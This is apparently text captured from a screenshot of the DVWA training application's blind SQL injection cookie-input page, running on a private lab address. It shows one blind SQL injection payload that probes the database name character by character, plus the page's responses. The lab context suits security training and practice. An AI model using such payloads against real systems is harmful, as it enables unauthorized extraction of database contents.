 Vulnerability: SQL Injection (Blind)
Click here to change your ID.
User ID exists in the database.
Blind SQL Injection Cookie Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Google Chrome
Non sécurisé | 192.168.56.203:8080/vulnerabilities/sqli_blind/cookie-input.php#
Cookie ID set!
1' AND ORD(MID(DATABASE(),1,1)) = 100 --